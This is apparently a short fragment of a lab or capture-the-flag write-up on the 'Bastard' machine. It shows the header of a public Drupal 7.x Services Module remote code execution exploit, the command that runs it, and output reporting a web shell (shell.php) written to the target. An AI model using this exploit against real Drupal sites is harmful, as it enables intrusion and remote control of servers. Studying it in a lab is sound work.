 → Bastard php exp.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://127.0.0.1:8090//shell.php
→ Bastard
Ms08067安全实验室